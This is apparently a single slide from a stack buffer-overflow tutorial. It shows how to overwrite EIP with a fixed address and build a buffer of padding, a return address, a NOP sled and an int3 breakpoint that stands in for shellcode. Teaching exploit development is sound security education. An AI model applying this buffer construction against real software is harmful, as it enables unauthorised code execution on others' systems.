 HOST THE SHELLCODE (CONT.)

• Now what we want to to do?
  • build real shellcode
  • tell EIP to jump to the address of the start of the shellcode. We can do this by overwriting EIP with 0x000ff730

Our buffer will be :
“A”*26064+”\x30\xf7\x0f\x00”+”\x90”*25+”\xcc”+”\x90”*25